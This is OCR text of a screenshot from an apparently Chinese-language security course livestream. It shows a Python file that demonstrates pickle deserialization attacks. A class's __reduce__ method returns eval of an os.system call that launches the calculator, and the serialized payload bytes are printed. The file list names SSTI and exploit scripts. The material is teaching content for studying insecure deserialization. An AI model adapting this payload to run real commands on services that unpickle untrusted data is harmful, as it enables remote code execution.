 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi 您正在共享屏幕
21:39
PyProject pop tes test (1)
正在讲话: 小迪安全;
项目
pop.py test.py
通知
PyProject F:\PyProje
1 11
71
pop
ctf.py
pop.py
python_audit_x
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
public.key
4
5 class test(object):
6 def a(self):
7 print('a')
8
9 def __reduce__(self):
10 #os.system('calc')
11 return (eval, ("__import__('os').system('calc')",))
12
13 # def __reduce_ex__(self, protocol):
14 # return (eval, ("__import__('os').system('notepad')",))
15 #
test __reduce__()
运行: test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c
\x1f__import__('os').system('calc')\x94\x85\x94R\x94."
进程已结束,退出代码0
说点什么...
书签
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
11:45 CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:30
2023-07-28